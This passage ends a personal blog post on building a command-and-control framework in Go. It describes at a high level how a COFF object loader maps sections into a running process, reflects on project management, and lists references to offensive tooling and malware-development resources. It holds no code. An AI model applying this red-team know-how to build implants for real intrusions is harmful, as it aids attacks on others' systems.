 Courtesy: 0xPat
This blog is already long enough, but we can see that from the highest of levels, there are two things happening here:
- We are dissecting the COFF object file and identifying where the boundaries of certain sections lie.
- Once we know exactly where everything in the file is, we have to map it to the appropriate place in the currently running process to be executed properly.
It’s already one thing to have to manually break apart the object file by knowing the size of the sections and structures ahead of time, but it’s another to have to do a bunch of memory shenanigans to put everything in the right spot. I am definitely planning to try and write my own loader in Go, but for the time being, I have been humbled, and truly see that basic process injection is just the first step in a long road of malware development.
V. Mission Complete(?)
This writeup definitely isn’t as centered as some of my other posts, but hopefully you learned something new, whether it was about command and control, developing in Golang, or some other thing. This has probably been the closest I’ve gotten to making a full product on GitHub that could have practical use as opposed to just being a tech demo, which feels really good.
One thing that didn’t really fit anywhere else in the blog was some how helpful learning some things about software engineering (albeit in a class in college) came into play when tackling a project that’s a bit bigger than stuff I’ve done.

Backlogs are an insanely useful tool to keep track of a roadmap, current work, and completed work. The workflow in most software engineering teams these days is Agile, with one of the most well known ones being Scrum. While I absolutely despise the number of meetings in Scrum, the art of making a backlog, having set goals for the next week, and then iterating on that is very helpful even if you’re just one person on your own. GitHub Projects, shown in the photo, is one way of organizing your thoughts, and I like it.
Final note, this project makes me very aware that I am 100% standing on the shoulders of giants here, and I am but a small, small entity in comparison. I’ve started including an acknowledgements/references section at the bottom, but I think it’s especially important this time just to see what work and research people have put out there so we don’t have to go find it on our own.
Thanks for reading, maybe next post won’t take 2 months to release ;)
VI. Acknowledgements/References/Homies/[something else]
These are mostly repeats from stuff mentioned in the post, I thought it’d be nice to have it all in one spot though
- C2 Frameworks
- Relevant Code
- bluesentinelsec/OffensiveGolang
- Ne0nd0g/go-clr - fork of ropnop’s implementation
- chvancooten/maldev-for-dummies
- burrowers/garble
- susMdT/SharpAgent and CodeXTF2/PyHmmm for letting me copy your homework
- Written Stuffs
* a plus of paying a lot of money to go to college is getting access to all of the No Starch books for “free” (quotes because my tuition funds it but still a plus)
Comments